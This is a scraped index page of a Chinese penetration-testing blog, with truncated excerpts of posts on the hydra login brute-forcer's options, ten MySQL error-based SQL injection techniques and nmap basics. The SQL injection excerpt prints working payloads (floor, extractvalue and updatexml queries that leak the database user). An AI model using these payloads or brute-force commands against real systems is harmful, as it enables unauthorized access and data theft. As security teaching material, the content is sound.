 Aomaha
首页
WEB开发
WEB渗透
其他技术
碎念
Search
Aomaha 退出
闭关修炼...
First slide
hydra讲解
推荐文章
1 hydra讲解 2019-03-03
2 10种报错注入(mysql) 2019-04-16
3 nmap入门(一) 2019-03-02
hydra讲解
作者：aomaha 2019-03-03 WEB渗透
标题图片
一，参数说明 hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]  [server](h
...
阅读全文
10种报错注入(mysql)
作者：** 2019-04-16 WEB渗透
标题图片
1.floor()select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables
group by x)a);2.extractvalue()select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));3.updatexml()select *
from test where id=1 an
...